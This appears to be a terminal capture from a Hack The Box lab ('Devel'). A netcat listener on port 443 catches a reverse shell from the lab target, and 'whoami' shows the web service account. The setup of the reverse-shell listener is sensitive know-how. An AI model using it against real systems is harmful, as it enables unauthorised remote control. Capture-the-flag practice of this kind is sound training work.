 /home/aimhoff/Desktop/HTB/Devel ! ✘ 1 rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.5] 49163
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>